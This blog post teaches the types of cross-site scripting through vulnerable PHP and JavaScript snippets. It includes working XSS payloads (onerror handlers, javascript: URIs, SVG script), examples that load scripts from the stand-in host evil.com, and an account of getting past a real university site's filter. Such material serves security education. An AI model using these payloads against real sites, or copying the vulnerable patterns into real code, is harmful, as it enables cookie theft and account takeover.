Cross-site scriping (XSS) is a common web vulnerabilty that has existed for a long time (since 2000) and is still very much prevalent in many websites today. According to a report, XSS alone contributes to about 20% of bugs found in bug bounty programs. Personally, of the many vulnerabilities I’ve found, XSS makes up the majority of them. In this post, I’ll talk about the common types of XSSes and common mistakes done by developers that results in the introduction of XSS vulnerabilities.

XSS can be categorized into smaller categories. I’ll be talking about three categories of XSS, namely, persistent XSS, reflected XSS and DOM XSS.

Persistent XSS

Persistent XSS is called persistent (or sometimes called stored XSS) because the exploit payload is stored persistently in some form of server-side storage.

An example of a PHP script that’d be vulnerable to persistent XSS is:

1

2

3

4

5

6

7

<?php

if isset($_GET['msg']) {

store_in_database($_GET['msg']);

} else {

echo get_from_database();

}

?>

This is obviously vulnerable to XSS as neither the input nor the output is escaped/sanitized. The developer has the choice to either sanitize the input or the output or both. However, I’d recommend having the habit to sanitize both input and output.

Important: It is important to perform sanitization on server-side, as client-side sanitization can be easily circumvented.

Another example would be :

1

2

3

4

5

6

7

8

9

10

11

12

13

<?php

function html2txt($document){

$search = "/<[^<]*?>/";

$text = preg_replace($search, '', $document);

return $text;

}

if isset($_GET['msg']) {

$string = html2txt($_GET['msg']);

store_in_database($string);

} else {

echo get_from_database();

}

?>





This time, we’ve implemented a function to remove anything that looks like a HTML tag. However, latest browsers are clever enough to fix an incomplete HTML tag from <img src=e to <img src=e>. Therefore, a payload like <img src=e onerror=alert() would pop an alert prompt, indicating a successful XSS exploitation.

Another possible scenario is when a developer implements a function to remove any HTML tags that are specified in a blacklist. A blacklist approach is bad as it is easy to accidentally miss out a particular element. Also, new HTML elements are added every now and then and it’d take effort to maintain the blacklist. A whitelist approach is a much better solution. However, whitelisting should only be used when it is really necessary to have a particular HTML element in the input.





Real-life example (ivle.nus.edu.sg):



So in IVLE, teaching staffs are allowed to put text into their about me section.



The first thing that comes to my mind was to try to input an image element.

The first thing that comes to my mind was to try to input an image element.

Yes, it seems that image elements are allowed.

Yes, it seems that image elements are allowed.



Now, let’s try to insert an eventhandler together with the image element, so that we can execute arbitrary JavaScript.

Now, let’s try to insert an eventhandler together with the image element, so that we can execute arbitrary JavaScript.

However, it seems that all on* text are stripped, regardless if its a legitimate eventhandler or not.

However, it seems that all on* text are stripped, regardless if its a legitimate eventhandler or not.



Now let’s try to insert a script element instead.

Now let’s try to insert a script element instead.

It seems that script tags are stripped too.

It seems that script tags are stripped too.



How about if we insert an invalid script tag. One that does not have the closing angled bracket.

How about if we insert an invalid script tag. One that does not have the closing angled bracket.

Yes! It seems that the filtering mechanism fails to filter incomplete HTML tags.

Yes! It seems that the filtering mechanism fails to filter incomplete HTML tags.

Reflected XSS

Reflected XSS on the other hand is called reflected as there is some kind of reflection of parameter values onto the response. For reflected XSS, the payload should not be stored persistently on the server. For reflected XSS, the attack payload is delivered and executed in a single request and response.

An example of a PHP script that’d be vulnerable to reflected XSS is:

1

2

3

4

5

<?php

if isset($_GET['msg']) {

echo $_GET['msg'];

}

?>

Similarly to persistent XSS, this is vulnerable as neither the input or the output is being sanitized. The scenarios that are applicable to persistent XSS can be applied here too.

Of the many XSS vulnerabilities I found, there was a particular behaviour that was common across many websites. Imagine a URL like http://example.org/login.php?next=/profile.php, there are many ways to implement the redirection and one way is as follows:

1

2

3

4

5

<?php

if isset($_GET['next']) {

echo "<script>window.location= '".$_GET['next'];."'</script>";

}

?>

Here we see that there is a reflected XSS vulnerability caused by the reflection of the next parameter. The correct way to do a redirection is to make use of HTTP headers.

1

2

3

4

5

<?php

if isset($_GET['next']) {

header('Location: '.$_GET['next']);

}

?>



Real-life example:

Here we can see that the ReturnUrl parameter is reflected and used by window.location.href.

DOM-based XSS

DOM-based XSS is unlike persistent or reflected XSS. DOM-based XSS is different in the sense that the payload is not found in the source code and is executed as a result of modifying the Document Object Model (DOM) environment in the victim’s browser.

An example of a DOM-based XSS is:

1

2

3

4

5

6

7

8

9

10

<html>

<body>

<script>

var script = document.createElement('script');

script.src = location.hash.substr(1);

document.body.appendChild(script);

</script>

<p>Loads script based on the location.hash value.</p>

</body>

</html>

There are a few payloads where this particular XSS can be exploited using.

Assuming that the HTML code was hosted on http://example.org/, the first payload + URL that would allow arbitrary JavaScript execution is http://example.org/#http://evil.com/evilscript.js. In the payload, an arbitrary HTTP resource URL could be specified and loaded as a result of the JavaScript execution; an attacker could specify a URL where a malicious JavaScript is hosted and trick his victim into visiting the URL.

The second payload is similar to the first payload, but makes use of a different URI scheme. The data URI scheme can be used to include data in-line as if they were external resources. Using a payload + URL like http://example.org/#data:text/html,alert(1) would cause an alert prompt to be displayed as a result of the JavaScript execution.

Another example of DOM-based XSS is:

1

2

3

4

5

6

7

8

<html>

<body>

<script>

document.location = location.hash.substr(1);

</script>

<p>Opens a new window with the specified value in location.hash.</p>

</body>

</html>

For this case, in normal scenario it’d be expected that a URL would be provided through the location.hash value and as a result, the webpage would redirect the user to the provided URL. However, an attacker could make use of the JavaScript URI scheme to result in arbitrary JavaScript code execution in the context of the vulnerable website, this allows the attacker to steal cookies belonging to the vulnerable website. An example of a URL + payload is http://example.org/#javascript:alert(1) where when visited would spawn an alert prompt as a result of the web browser attempting to redirect to javascript:alert(1).

DOM-based XSS could also be found as a result of using external libraries like jQuery, an example of that is:

1

2

3

4

5

6

7

8

9

10

11

12

13

<html>

<head>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>

</head>

<body>

<script>

var hash = location.hash.substr(1);

if ($(hash)) {

//Do something if the element could be found.

}

</script>

</body>

</html>

Most people don’t know, but the $() method can create HTML elements. When jQuery fails to find the element specified by the selector, it creates the element instead. Therefore if the accessed URL of the example above was http://example.org/#<img src=e onerror=alert()>, it would result in the image element being created and as a result, causing an alert prompt to be spawned.

To be more specific, if there was user-controllable data flow into functions like eval,document.write,window.open,document.location and the data is not sanitized in anyway, then it’d likely be an XSS vulnerability.

In some cases, user-controllable data flow into JavaScript methods that are used for fetching resources/defining resource URLs for elements.

An example could be:

1

2

3

4

5

6

7

8

9

10

11

<html>

<body>

<script>

var url = location.hash.substr(1);

var scriptElement = document.createElement('script');

scriptElement.src = url;

document.body.appendChild(scriptElement);

</script>

<p>Creates a script and assign the location.hash value as the source.</p>

</body>

</html>

The above example is straightforward, and there are few other edge cases where the user-controllable data does not form the entire resource URL, but partial.

1. Partial domain:

1

2

3

4

5

6

<script>

var url = location.hash.substr(1);

var scriptElement = document.createElement('script');

scriptElement.src = 'http://example.org' + url + '/test.js';

document.body.appendChild(scriptElement);

</script>

This could be exploited if the value #@evil.com is specified in the fragment/hash of the URL (i.e. http://example.org@evil.com/test.js would be assigned to script.src instead). We see here that by using the @ character which is often used to specify username/password for a website authorization, an attacker could cause the script element to fetch the resource from evil.com instead of example.org.

2. Partial path:

1

2

3

4

5

6

<script>

var url = location.hash.substr(1);

var scriptElement = document.createElement('script');

scriptElement.src = '/' + url;

document.body.appendChild(scriptElement);

</script>

What is expected by the developer is most likely for the URL to be http://example.org/#test.js. However, a URL like http://example.org/#/evil.com/test.js would result in the script.src to be assigned the value //evil.com/test.js. Again, instead of fetching the resource from example.org, the element is now fetching the resource from evil.com instead.

3. Partial query:

1

2

3

4

5

6

7

8

9

<script>

function doSomething(data) {

// do something with data.

}

var url = location.hash.substr(1);

var scriptElement = document.createElement('script');

scriptElement.src = 'http://example.org/jsonp/?referer=' + url + '&callback=doSomething';

document.body.appendChild(scriptElement);

</script>

If you’re familiar with JSONP endpoints, you might know that the callback=doSomething parameter is used to specify the function that would be called. In this case, the example behaviour is for the script to call the doSomething function with the data provided by the JSONP endpoint. However, imagine a URL like http://example.org/#evil.com&callback=alert as a result, the value http://example.org/#evil.com&callback=alert&callback=doSomething fetched and dependingly, the service might take callback=alert as precedence over callback=doSomething resulting in an alert prompt being spawned.

Miscellaneous

The following few categories are on miscellaneous defense mechanisms/topics which are related to XSS.

AngularJS XSS

In Angular, templates are written with HTML that contains Angular-specific elements and attributes. Angular combines the template with information from the model and controller to render the dynamic view that a user sees in the browser.

In Angular 1, some developers mixes server-side and client-side code, which results in template injection allowing XSSes as a result. An example of this is:

1

2

3

<div ng-app>

{ { '<?php echo $_GET[‘username’]; ?>’ }}

</div>

As a result of this, Angular came up with sandboxes, which some might see as a big mistake. Even with sandbox, many researchers are able to find bypasses using reflection to execute arbitrary JavaScript.

I’d recommend you to view this presentation slide by Mario H. if you’re really interested.



XSS Auditor

XSS auditor is a security mechanism implemented by browsers in an attempt to mitigate XSS attack. What it does is to check if any parameter is reflected into the server response, and if it is, block/remove the value reflected depending on the HTTP response header.

By default the Chrome browser has XSS auditor enabled with rewrite mode. Rewrite mode is to remove the portion of value that is reflected.

There are three settings available:

X-XSS-Protection: 0- Which disables the XSS-auditor.X-XSS-Protection: 1- Which is the default value if nothing is specified.X-XSS-Protection: 1; mode=block- If reflection is detected, the entire site would be blocked.

Additionally, you could also specify a URL for the browser to report any violation to.

Currently, there is no recommended value for this mechanism, and every website should decide based on their individual situation. For more information, you can read this article by @filedescriptor.



Sandboxed domains

What some site does is to host user content on a separate domain where no cookies are stored and deliberately segmented from the main domain. This is commonly seen in Google sites and more commonly seen recently with the use of CDNs to host images/files uploaded by users.

However, without proper segmentation, a vulnerability on the sandbox domain could be used to pivot into the main domain as well. Here’s a bug found by a researcher and how he ultimately turned an XSS on a sandboxed domain into an XSS on *.facebook.com.

SVG elements

The <svg> element represents the root of a Scalable Vector Graphics (SVG) fragment and a svg file is usually transmitted with a mimetype of image/svg+xml. What this means is that for some websites, they may accept SVG files as image and as such, accepted in image upload fields.

While embedding a malicious SVG image does not result in JavaScript execution, visiting an SVG file hosted on a site would most likely result in the malicious script executing under the context of the site.

An example of a malicious SVG is:

1

2

3

4

5

<svg id="rectangle" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100">

<script>

alert(document.domain)

</script>

</svg>

Content Security Policy

Content Security Policy (CSP) was introduced to mitigate XSS. In general, CSP is a policy for a form of whitelisting/blacklisting mechanism. With CSP you are able to enforce rules on the type/location of content that can be loaded by what element. You can also restrict stuff like inline JavaScript execution (i.e. `<button onclick=”…”>).

Conclusion

XSS has been around for a long time and is still considered a very high-impact and pressing issue for many websites. Many large websites are still struggling to remove XSSes and unfortunately there is still no visible solution that could eradicate the entire class of XSS vulnerability completely. However, with proper understanding and defensive mechanisms in place, the number of XSSes vulnerabilities could be potentially brought to a minimum.

comments powered by Disqus